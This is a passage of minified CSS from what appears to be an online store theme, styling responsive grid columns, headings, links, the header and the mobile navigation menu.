.medium-down--one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1),.equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1){margin-left:0}}@media only screen and (max-width:798px) and (max-width:798px){.equal-columns--outside-trim .medium-down--eight.medium-down--eight,.equal-columns--outside-trim .medium-down--four.medium-down--four,.equal-columns--outside-trim .medium-down--one-fifth.medium-down--one-fifth,.equal-columns--outside-trim .medium-down--one-fourth.medium-down--one-fourth,.equal-columns--outside-trim .medium-down--one-half.medium-down--one-half,.equal-columns--outside-trim .medium-down--one-seventh.medium-down--one-seventh,.equal-columns--outside-trim .medium-down--one-sixth.medium-down--one-sixth,.equal-columns--outside-trim .medium-down--one-third.medium-down--one-third,.equal-columns--outside-trim .medium-down--two.medium-down--two{margin-left:calc(20px / 2);margin-right:calc(20px / 2)}.equal-columns--outside-trim .medium-down--eight:nth-of-type(2n),.equal-columns--outside-trim .medium-down--four:nth-of-type(4n),.equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n),.equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n),.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n),.equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n),.equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n),.equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n),.equal-columns--outside-trim .medium-down--two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1),.equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1),.equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1),.equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1),.equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1){margin-left:0}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--one-whole:nth-of-type(1n+1){width:100%;margin-right:0;margin-left:0}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--one-half{width:calc(50% - (20px - (20px / 2)))}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--one-third{width:calc(33.3333333333% - (20px - (20px / 3)))}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--one-fifth{width:calc(20% - (20px - (20px / 5)))}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--one-fourth{width:calc(25% - (20px - (20px / 4)))}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--one-sixth{width:calc(16.6666666667% - (20px - (20px / 6)))}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--one-seventh{width:calc(14.2857142857% - (20px - (20px / 7)))}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--two{width:calc(12.5% - (20px - (20px / 8)))}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--four{width:calc(25% - (20px - (20px / 4)))}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--seven{width:calc(43.75% - (20px - (20px / 2)))}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--eight{width:calc(50% - (20px / 2))}}@media only screen and (max-width:798px){.equal-columns--outside-trim .medium-down--nine{width:calc(56.25% - (20px - (20px / 2)))}}@media only screen and (max-width:798px){.has-no-side-gutter.has-background{padding-right:0;padding-left:0}.has-no-side-gutter .medium-down--eight,.has-no-side-gutter .medium-down--four,.has-no-side-gutter .medium-down--one-eighth,.has-no-side-gutter .medium-down--one-fifth,.has-no-side-gutter .medium-down--one-fourth,.has-no-side-gutter .medium-down--one-half,.has-no-side-gutter .medium-down--one-seventh,.has-no-side-gutter .medium-down--one-sixth,.has-no-side-gutter .medium-down--one-third,.has-no-side-gutter .medium-down--one-whole,.has-no-side-gutter .medium-down--three-fifths,.has-no-side-gutter .medium-down--two,.has-no-side-gutter .medium-down--two-fifths,.has-no-side-gutter .medium-down--two-thirds{margin-right:0;margin-left:0}.has-no-side-gutter .medium-down--one-whole{width:100%}.has-no-side-gutter .medium-down--one-half{width:50%}.has-no-side-gutter .medium-down--one-third{width:33.3333333333%}.has-no-side-gutter .medium-down--one-fourth{width:25%}.has-no-side-gutter .medium-down--one-fifth{width:20%}.has-no-side-gutter .medium-down--two-fifths{width:40%}.has-no-side-gutter .medium-down--three-fifths{width:60%}.has-no-side-gutter .medium-down--one-sixth{width:16.6666666667%}.has-no-side-gutter .medium-down--one-seventh{width:14.2857142857%}.has-no-side-gutter .medium-down--one-eighth{width:12.5%}.has-no-side-gutter .medium-down--two-thirds{width:66.6666666667%}.has-no-side-gutter .medium-down--two{width:12.5%}.has-no-side-gutter .medium-down--four{width:25%}.has-no-side-gutter .medium-down--seven{width:43.75%}.has-no-side-gutter .medium-down--eight{width:50%}.has-no-side-gutter .medium-down--nine{width:56.25%}}@media only screen and (max-width:798px){.medium-down--show{display:block!important}}@media only screen and (max-width:798px){.medium-down--hide{display:none!important}}@media only screen and (max-width:798px){.medium-down--text-left{text-align:left!important}}@media only screen and (max-width:798px){.medium-down--text-right{text-align:right!important}}@media only screen and (max-width:798px){.medium-down--text-center{text-align:center!important}}@media only screen and (max-width:480px){.small-down--hidden{display:none}.small-down--visible{display:block}.small-down--one{width:calc(6.25% - 20px)}.small-down--two{width:calc(12.5% - 20px)}.small-down--three{width:calc(18.75% - 20px)}.small-down--four{width:calc(25% - 20px)}.small-down--five{width:calc(31.25% - 20px)}.small-down--six{width:calc(37.5% - 20px)}.small-down--seven{width:calc(43.75% - 20px)}.small-down--eight{width:calc(50% - 20px)}.small-down--nine{width:calc(56.25% - 20px)}.small-down--ten{width:calc(62.5% - 20px)}.small-down--eleven{width:calc(68.75% - 20px)}.small-down--twelve{width:calc(75% - 20px)}.small-down--thirteen{width:calc(81.25% - 20px)}.small-down--fourteen{width:calc(87.5% - 20px)}.small-down--fifteen{width:calc(93.75% - 20px)}.small-down--sixteen{width:calc(100% - 20px)}.small-down--one-whole{width:calc(100% - 20px)}.small-down--one-half{width:calc(50% - 20px)}.small-down--one-third{width:calc(33.3333333333% - 20px)}.small-down--two-thirds{width:calc(66.6666666667% - 20px)}.small-down--one-fourth{width:calc(25% - 20px)}.small-down--two-fourths{width:calc(50% - 20px)}.small-down--three-fourths{width:calc(75% - 20px)}.small-down--one-fifth{width:calc(20% - 20px)}.small-down--two-fifths{width:calc(40% - 20px)}.small-down--three-fifths{width:calc(60% - 20px)}.small-down--four-fifths{width:calc(80% - 20px)}.small-down--one-sixth{width:calc(16.6666666667% - 20px)}.small-down--two-sixths{width:calc(33.3333333333% - 20px)}.small-down--three-sixths{width:calc(50% - 20px)}.small-down--four-sixths{width:calc(66.6666666667% - 20px)}.small-down--five-sixths{width:calc(83.3333333333% - 20px)}.small-down--one-seventh{width:calc(14.2857142857% - 20px)}.small-down--two-sevenths{width:calc(28.5714285714% - 20px)}.small-down--three-sevenths{width:calc(42.8571428571% - 20px)}.small-down--four-sevenths{width:calc(57.1428571429% - 20px)}.small-down--five-sevenths{width:calc(71.4285714286% - 20px)}.small-down--one-eighth{width:calc(12.5% - 20px)}.small-down--two-eighths{width:calc(25% - 20px)}.small-down--three-eighths{width:calc(37.5% - 20px)}.small-down--four-eighths{width:calc(50% - 20px)}.small-down--five-eighths{width:calc(62.5% - 20px)}.small-down--six-eighths{width:calc(75% - 20px)}.small-down--seven-eighths{width:calc(87.5% - 20px)}.small-down--one-tenth{width:calc(10% - 20px)}.small-down--two-tenths{width:calc(20% - 20px)}.small-down--three-tenths{width:calc(30% - 20px)}.small-down--four-tenths{width:calc(40% - 20px)}.small-down--five-tenths{width:calc(50% - 20px)}.small-down--six-tenths{width:calc(60% - 20px)}.small-down--seven-tenths{width:calc(70% - 20px)}.small-down--eight-tenths{width:calc(80% - 20px)}.small-down--nine-tenths{width:calc(90% - 20px)}.small-down--one-twelfth{width:calc(8.3333333333% - 20px)}.small-down--two-twelfths{width:calc(16.6666666667% - 20px)}.small-down--three-twelfths{width:calc(25% - 20px)}.small-down--four-twelfths{width:calc(33.3333333333% - 20px)}.small-down--five-twelfths{width:calc(41.6666666667% - 20px)}.small-down--six-twelfths{width:calc(50% - 20px)}.small-down--seven-twelfths{width:calc(58.3333333333% - 20px)}.small-down--eight-twelfths{width:calc(66.6666666667% - 20px)}.small-down--nine-twelfths{width:calc(75% - 20px)}.small-down--ten-twelfths{width:calc(83.3333333333% - 20px)}.small-down--eleven-twelfths{width:calc(91.6666666667% - 20px)}.small-down--offset-by-one{left:calc(6.25%)}.small-down--offset-by-two{left:calc(12.5%)}.small-down--offset-by-three{left:calc(18.75%)}.small-down--offset-by-four{left:calc(25%)}.small-down--offset-by-five{left:calc(31.25%)}.small-down--offset-by-six{left:calc(37.5%)}.small-down--offset-by-seven{left:calc(43.75%)}.small-down--offset-by-eight{left:calc(50%)}.small-down--offset-by-nine{left:calc(56.25%)}.small-down--offset-by-ten{left:calc(62.5%)}.small-down--offset-by-eleven{left:calc(68.75%)}.small-down--offset-by-twelve{left:calc(75%)}.small-down--offset-by-thirteen{left:calc(81.25%)}.small-down--offset-by-fourteen{left:calc(87.5%)}.small-down--offset-by-fifteen{left:calc(93.75%)}.equal-columns--outside-trim .small-down--eight:nth-of-type(2n),.equal-columns--outside-trim .small-down--four:nth-of-type(4n),.equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n),.equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n),.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n),.equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n),.equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n),.equal-columns--outside-trim .small-down--one-third:nth-of-type(3n),.equal-columns--outside-trim .small-down--two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1),.equal-columns--outside-trim .small-down--four:nth-of-type(4n+1),.equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1),.equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1),.equal-columns--outside-trim .small-down--two:nth-of-type(8n+1){margin-left:0}}@media only screen and (max-width:480px) and (max-width:480px){.equal-columns--outside-trim .small-down--eight.small-down--eight,.equal-columns--outside-trim .small-down--four.small-down--four,.equal-columns--outside-trim .small-down--one-fifth.small-down--one-fifth,.equal-columns--outside-trim .small-down--one-fourth.small-down--one-fourth,.equal-columns--outside-trim .small-down--one-half.small-down--one-half,.equal-columns--outside-trim .small-down--one-seventh.small-down--one-seventh,.equal-columns--outside-trim .small-down--one-sixth.small-down--one-sixth,.equal-columns--outside-trim .small-down--one-third.small-down--one-third,.equal-columns--outside-trim .small-down--two.small-down--two{margin-left:calc(20px / 2);margin-right:calc(20px / 2)}.equal-columns--outside-trim .small-down--eight:nth-of-type(2n),.equal-columns--outside-trim .small-down--four:nth-of-type(4n),.equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n),.equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n),.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n),.equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n),.equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n),.equal-columns--outside-trim .small-down--one-third:nth-of-type(3n),.equal-columns--outside-trim .small-down--two:nth-of-type(8n){margin-right:0}.equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1),.equal-columns--outside-trim .small-down--four:nth-of-type(4n+1),.equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1),.equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1),.equal-columns--outside-trim .small-down--two:nth-of-type(8n+1){margin-left:0}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--one-whole:nth-of-type(1n+1){width:100%;margin-right:0;margin-left:0}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--one-half{width:calc(50% - (20px - (20px / 2)))}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--one-third{width:calc(33.3333333333% - (20px - (20px / 3)))}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--one-fifth{width:calc(20% - (20px - (20px / 5)))}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--one-fourth{width:calc(25% - (20px - (20px / 4)))}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--one-sixth{width:calc(16.6666666667% - (20px - (20px / 6)))}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--one-seventh{width:calc(14.2857142857% - (20px - (20px / 7)))}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--two{width:calc(12.5% - (20px - (20px / 8)))}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--four{width:calc(25% - (20px - (20px / 4)))}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--seven{width:calc(43.75% - (20px - (20px / 2)))}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--eight{width:calc(50% - (20px / 2))}}@media only screen and (max-width:480px){.equal-columns--outside-trim .small-down--nine{width:calc(56.25% - (20px - (20px / 2)))}}@media only screen and (max-width:480px){.has-no-side-gutter.has-background{padding-right:0;padding-left:0}.has-no-side-gutter .small-down--eight,.has-no-side-gutter .small-down--four,.has-no-side-gutter .small-down--one-eighth,.has-no-side-gutter .small-down--one-fifth,.has-no-side-gutter .small-down--one-fourth,.has-no-side-gutter .small-down--one-half,.has-no-side-gutter .small-down--one-seventh,.has-no-side-gutter .small-down--one-sixth,.has-no-side-gutter .small-down--one-third,.has-no-side-gutter .small-down--one-whole,.has-no-side-gutter .small-down--three-fifths,.has-no-side-gutter .small-down--two,.has-no-side-gutter .small-down--two-fifths,.has-no-side-gutter .small-down--two-thirds{margin-right:0;margin-left:0}.has-no-side-gutter .small-down--one-whole{width:100%}.has-no-side-gutter .small-down--one-half{width:50%}.has-no-side-gutter .small-down--one-third{width:33.3333333333%}.has-no-side-gutter .small-down--one-fourth{width:25%}.has-no-side-gutter .small-down--one-fifth{width:20%}.has-no-side-gutter .small-down--two-fifths{width:40%}.has-no-side-gutter .small-down--three-fifths{width:60%}.has-no-side-gutter .small-down--one-sixth{width:16.6666666667%}.has-no-side-gutter .small-down--one-seventh{width:14.2857142857%}.has-no-side-gutter .small-down--one-eighth{width:12.5%}.has-no-side-gutter .small-down--two-thirds{width:66.6666666667%}.has-no-side-gutter .small-down--two{width:12.5%}.has-no-side-gutter .small-down--four{width:25%}.has-no-side-gutter .small-down--seven{width:43.75%}.has-no-side-gutter .small-down--eight{width:50%}.has-no-side-gutter .small-down--nine{width:56.25%}}@media only screen and (max-width:480px){.small-down--show{display:block!important}}@media only screen and (max-width:480px){.small-down--hide{display:none!important}}@media only screen and (max-width:480px){.small-down--text-left{text-align:left!important}}@media only screen and (max-width:480px){.small-down--text-right{text-align:right!important}}@media only screen and (max-width:480px){.small-down--text-center{text-align:center!important}}.container-border--top::before{display:block;content:"";height:0;width:calc(100% - 20px);border-top:thin solid #ccc;position:absolute;top:0;left:0;right:0;margin:0 auto;float:left}@media only screen and (max-width:480px){.container-border--top::before{width:100%}}.container-border--bottom::after{display:block;content:"";height:0;width:calc(100% - 20px);border-top:thin solid #ccc;position:absolute;bottom:0;left:0;right:0;margin:0 auto;clear:both}@media only screen and (max-width:480px){.container-border--bottom::after{width:100%}}.narrow-width--true.container{max-width:1000px;margin-left:auto;margin-right:auto}.container.full-width--true,.full-width--true>.container{width:100%;max-width:100%}@media only screen and (max-width:480px){.column.fullWidthMobile--true,.columns.fullWidthMobile--true,.container.fullWidthMobile--true{width:100%!important;max-width:100%}}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap;word-wrap:break-word}q{quotes:“”‘’}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}body,figure{margin:0}button::-moz-focus-inner,input::-moz-focus-inner,legend{border:0;padding:0}.clearfix:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}*{box-sizing:border-box}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}@media only screen and (max-width:798px){.clear{display:none}}
  body{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:16px;text-transform:none;color:#333;line-height:1.6em;overflow:auto;background-color:#f1f1f1}body.blocked-scroll{position:absolute;overflow:hidden;height:100%;width:100%;top:0;left:0;pointer-events:none}body.blocked-overflow{overflow:hidden}::selection{background:#fff7b6;color:#000}abbr{border-bottom:1px dotted #ccc}.editor-visible--true{display:block!important}.transition--blur-up{-webkit-backface-visibility:hidden;backface-visibility:hidden;filter:blur(5px);transform:translate3d(0,0,0);transition:filter .2s}.transition--blur-up.lazyloaded{filter:none;transform:scale(1)}img[data-sizes=auto].lazyloaded{height:auto}img[data-sizes="100vw"],img[data-sizes=auto]{display:block;width:100%;margin-left:auto;margin-right:auto}.image__container{display:block;margin-left:auto;margin-right:auto}.image-element__wrap{overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%}.image-element__wrap img{height:auto}.header__logo,.logo{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:20px;text-transform:uppercase;line-height:1.2em}.header__logo a span,.logo a span{color:#000}h1{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;line-height:1.5;color:#333;display:block;letter-spacing:2px;text-rendering:optimizeLegibility;font-size:30px;margin:0 auto 15px;clear:both;font-weight:400;padding-top:4px}h1 a:link,h1 a:visited{font-weight:inherit;color:#333}h1 a:active,h1 a:hover{color:#8b6a1b}h1.collection_title_tags{padding-right:25px;border-right:solid 1px #ccc}.h2,h2,h2.title{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;line-height:1.5;color:#333;display:block;letter-spacing:2px;text-rendering:optimizeLegibility;font-size:27px;margin-bottom:.75em}.h2 a,h2 a,h2.title a{font-weight:inherit}.h2.collection_title,h2.collection_title,h2.title.collection_title{margin-bottom:0;display:inline}.h2.product_name a,h2.product_name a,h2.title.product_name a{color:#333}.cart h2{margin-top:0}.h3,h3{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;line-height:1.5;color:#333;display:block;letter-spacing:2px;text-rendering:optimizeLegibility;font-size:24px;margin:0 auto 15px 0}.h3 a,.h3 a:visited,h3 a,h3 a:visited{font-weight:inherit;color:#333}.h3.title,h3.title{line-height:1.25;margin:0 auto 15px;clear:both;padding-top:4px}.h3.title a,.h3.title a:visited,h3.title a,h3.title a:visited{color:#333}.h3.sub_title,h3.sub_title{padding:5px 0;color:#333}.h3.sub_title a,h3.sub_title a{color:#333}.h4,h4{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;line-height:1.5;color:#333;display:block;letter-spacing:2px;text-rendering:optimizeLegibility;font-size:21px;margin:0 0 .5em 0;padding:7px 0}.h4 a,h4 a{font-weight:inherit}.h4.title a,h4.title a{border:0;padding:0;margin:0}.h5,h5{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;line-height:1.5;color:#333;display:block;letter-spacing:2px;text-rendering:optimizeLegibility;font-size:19px;margin:0 0 .5em 0;padding:7px 0}.h5 a,h5 a{font-weight:inherit}.h5.sub_title,h5.sub_title{padding:5px 0;color:#333}.h5.sub_title a,h5.sub_title a{color:#333}.h6,h6{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;line-height:1.5;color:#333;display:block;letter-spacing:2px;text-rendering:optimizeLegibility;font-size:18px;letter-spacing:1px;margin:0 0 .5em 0;padding:7px 0}.h6 a,h6 a{font-weight:inherit}.h6.title,h6.title{line-height:32px;margin:0 0 .5em 0;color:#333}.cart h6{margin-top:0}.collection_title{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;line-height:1.5;color:#333;display:block;letter-spacing:2px;text-rendering:optimizeLegibility;font-size:30px;margin:0 auto 15px;clear:both;padding-top:4px}.collection_title a{font-weight:inherit;color:#333}.collection_title a:active,.collection_title a:hover{color:#8b6a1b}div.collection_title{margin-bottom:0;line-height:30px;display:inline}div.collection_title_tags{padding-right:25px;border-right:solid 1px #ccc}.empty_cart,.headline,.promo-banner,.title{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;line-height:1.5;color:#333;display:block;letter-spacing:2px;text-rendering:optimizeLegibility;font-size:30px}.title.center.blog a{color:#333}p{margin:0 0 15px;font-style:normal;line-height:1.6em}p img{margin:0}sub{font-size:60%}em,i{font-style:italic}b,strong{font-weight:700}small{font-size:90%}.feature img{position:relative;top:7px;margin-right:5px;width:25px;height:25px}.onboard-text{margin:0}.feature p{font-size:smaller}#featured_links{padding:20px 0}#featured_links h2{padding-top:15px}#featured_links .column,#featured_links .columns{opacity:1}.slider-gallery .shopify-product-reviews-badge{height:30px;display:block}.spr-badge+.feature_divider{margin-top:15px}.spr-badge{padding:5px 0}.thumbnail .spr-badge-caption{display:none}.spr-badge-container{cursor:pointer;display:inline-block}div#shopry-review-photos a{display:block!important}.feature_divider{width:100%;margin-bottom:20px;display:block;border:0;border-color:#aaa;border-bottom-width:1px;border-bottom-style:solid}.feature_divider.no-margin{margin-bottom:0}@media only screen and (max-width:798px){.feature_divider{margin-bottom:10px}}.page{overflow-wrap:anywhere}.page .feature_divider,.page h2.title+.feature_divider{margin-bottom:15px}blockquote,blockquote p{font-size:17px;line-height:24px;font-style:italic}blockquote{margin:0 0 20px;padding:9px 20px 0 19px;border-left:1px solid #ccc}blockquote cite{display:block;font-size:12px;color:#555}blockquote cite a,blockquote cite a:visited{color:#555}blockquote cite:before{content:"— "}hr{border-color:#aaa;border-style:solid;clear:both;margin:12px 0;height:0}hr{border-width:1px}.cart-container hr{border-top-width:0}.collection_description{margin:0 0 1.5em 0}a,a span,a:visited{color:#8b6a1b;text-decoration:none;position:relative;transition:color .1s linear}a:focus,a:hover{color:#9d8661}a,button,input,label,select,summary,textarea{touch-action:manipulation}ol,ul{margin-bottom:20px}ol ol,ol ul,ul ol,ul ul{margin:4px 0 5px 30px}ol ol li,ol ul li,ul ol li,ul ul li{margin-bottom:6px}ol li,ul li{margin-bottom:12px}ul{list-style:disc outside}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul.disc{list-style:disc outside}ul.large li{line-height:21px}ul.none{list-style:none outside;margin-left:0}ul.border{list-style:none outside;line-height:26px}ul.border li{border-bottom:1px solid #ccc;list-style:none outside none;padding:12px 0;margin-bottom:0}ol{list-style:decimal}.header{z-index:1000;width:100%;top:0}.header a,.header a span,.header a:visited,.header select.currencies{color:#000;text-shadow:none}.header div.container{padding-bottom:5px;padding-top:5px}body.is-active{overflow-y:hidden;height:100vh}body.is-active #header{bottom:0;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch}#header.mobile_nav-fixed--true,.mobile_nav-fixed--false.is-active #header{position:fixed;z-index:1001;width:100%;top:0;left:0}#header{display:none;pointer-events:all}#header .top-bar{text-align:center;display:flex;align-items:center}#header .top-bar a.right{left:auto;right:15px;font-size:20px;padding-top:8px;top:4px;z-index:1}#header .top-bar a.mobile_nav{display:flex;align-items:center;z-index:1}#header .top-bar>a,#header .top-bar>a:active,#header .top-bar>a:visited{display:block;font-size:25px;outline:0;-webkit-tap-highlight-color:transparent}#header .top-bar a span{color:#000;display:inline-block;padding-left:4px;position:relative}#header .top-bar a.icon-bag:before,#header .top-bar a.icon-cart:before{font-size:18px!important}.nav ul.mobile_menu li a{display:inline-block}.menu .vertical-menu li{position:relative}.vertical-menu{display:inline}.main-nav:not([data-show-dropdown-on-click]) .menu .vertical-menu li:hover .vertical-menu_submenu{visibility:visible;opacity:1;transition:opacity .3s ease-in;pointer-events:all;z-index:2000}.main-nav:not([data-show-dropdown-on-click]) .menu .vertical-menu_submenu li:hover .vertical-menu_sub-submenu{visibility:visible;opacity:1;transition:opacity .3s ease-in;pointer-events:all;z-index:2000}.menu .vertical-menu_submenu{position:absolute;left:0;top:100%;padding-left:0;margin:0;visibility:hidden;opacity:0;transition:opacity .5s ease-in;pointer-events:none;text-align:left;width:270px}.menu .vertical-menu_submenu{background:rgba(255,255,255,.9)}.menu .vertical-menu_submenu li{padding:0 20px;display:block}.menu .vertical-menu_submenu li a{display:block;font-size:14px;letter-spacing:1px}@media only screen and (max-width:798px){.menu .vertical-menu_submenu li a{font-size:12px}}.menu .vertical-menu_submenu span.icon-down-arrow{transform:rotate(-90deg)}.menu .vertical-menu_sub-submenu.is-visible,.menu .vertical-menu_submenu.is-visible{visibility:visible;opacity:1;transition:opacity .3s ease-in;pointer-events:all;z-index:2000}.menu .vertical-menu_sub-submenu{position:absolute;left:100%;top:0;padding-left:0;margin:0;visibility:hidden;opacity:0;transition:opacity 5s ease-in;pointer-events:none;width:270px}.menu .vertical-menu_sub-submenu{background:rgba(255,255,255,.9)}.menu .vertical-menu_sub-submenu li{display:block;padding:0 20px}.menu .vertical-menu_sub-submenu a{display:block}.vertical-menu_submenu.vertical-menu--align-right{right:0;left:auto}.vertical-menu_sub-submenu.vertical-menu--align-right{right:100%;left:auto}li>a.url-deadlink{cursor:default}#header .mobile_nav.dropdown_link{width:25%}#header .mobile_nav.dropdown_link span.menu_title{position:absolute;left:40px}.mobile_nav div{width:30px;height:40px;position:relative;float:left;margin:0 8px 0 5px;transform:rotate(0);transition:.1s ease-in-out;cursor:pointer}.mobile_nav div span{display:block!important;position:absolute!important;height:1px!important;width:100%;background:#000;border-radius:9px;opacity:1;left:0;padding:0!important;transform:rotate(0);transition:.1s ease-in-out}.mobile_nav div span:nth-child(1){top:10px}.mobile_nav div span:nth-child(2),.mobile_nav div span:nth-child(3){top:20px}.mobile_nav div span:nth-child(4){top:30px}.mobile_nav div.open span:nth-child(1){top:9px;width:0%;left:50%}.mobile_nav div.open span:nth-child(2){transform:rotate(45deg)}.mobile_nav div.open span:nth-child(3){transform:rotate(-45deg)}.mobile_nav div.open span:nth-child(4){top:9px;width:0%;left:50%}#mobile_menu{margin:10px 20px}#mobile_menu .sublink ul{display:none;margin-left:0;padding-left:10px}#mobile_menu li{display:block;padding-right:0}#mobile_menu li a span.icon-down-arrow{padding:0 15px!important}.mobile-menu__disclosure .selectors-form__wrap{justify-content:center;flex-direction:column}.mobile-menu__disclosure .selectors-form__item{margin-left:0}.mobile-menu__disclosure .selectors-form__item:first-of-type .disclosure__toggle{border-top:none}.mobile-menu__disclosure .disclosure{padding-top:0}.mobile-menu__disclosure .disclosure-list__item{padding:0}.mobile-menu__disclosure button.disclosure__button{justify-content:flex-start;font-size:12px;color:#000;padding-left:0;min-height:0;height:unset;width:100%;padding-top:12px;padding-bottom:12px;line-height:1.9em}.mobile-menu__disclosure button.disclosure__button:focus,.mobile-menu__disclosure button.disclosure__button:hover{color:#9d8661}#mobile_menu li.sublink span.currency-code{display:inline;padding-left:0}.feature_image.editor-hover--true .dropdown,.feature_image.editor-hover--true .main-nav{clear:both;transition:all .3s linear;animation:fadeIn .3s linear none}.feature_image.editor-hover--true .dropdown,.feature_image.editor-hover--true .main-nav{background:rgba(255,255,255,.9)}.cart-container{float:right}.top-bar{display:flex;justify-content:space-between;background-color:#e6e6e6}.top-bar .social_icons{margin:0;padding-left:10px}.top-bar .social_icons li{padding:5px}.top-bar a{display:flex;align-items:center}.top-bar ul.social_icons a{display:inline;flex:none}.top-bar .top-bar--right{display:flex;align-items:center;margin-left:auto;height:40px}.top-bar .top-bar--right .icon-search{height:100%;z-index:10;position:relative;padding-right:10px;padding-left:10px}.top-bar .top-bar--right .icon-search:before{margin-left:0;font-size:18px}.top-bar .top-bar--right .cart-container{display:inline-block}.top-bar .mini-cart__item__title a{display:block}.top-bar .mini-cart__item__title span{color:#333}.top-bar .mini-cart__item__title .sale{color:#c57e7e;margin-right:3px}.top-bar .mini-cart__item__title .was_price{color:#8c8b8b}.top-bar--right-menu{display:flex;flex-wrap:nowrap;flex:0 